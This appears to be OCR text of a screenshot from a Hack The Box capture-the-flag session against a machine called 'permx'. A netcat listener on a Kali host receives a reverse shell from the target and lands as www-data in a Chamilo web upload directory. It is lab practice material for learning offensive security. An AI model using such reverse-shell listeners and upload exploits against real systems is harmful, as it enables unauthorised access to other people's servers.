 kali@kali: ~/Documents/HTB
File Actions Edit View Help
kali@kali: ~/Documents/HTB × kali@kali: ~/Documents/HTB ×
┌──(kali㉿kali)-[~/Documents/HTB]
└─$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.173] from (UNKNOWN) [10.10.11.23] 33374
bash: cannot set terminal process group (1144): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$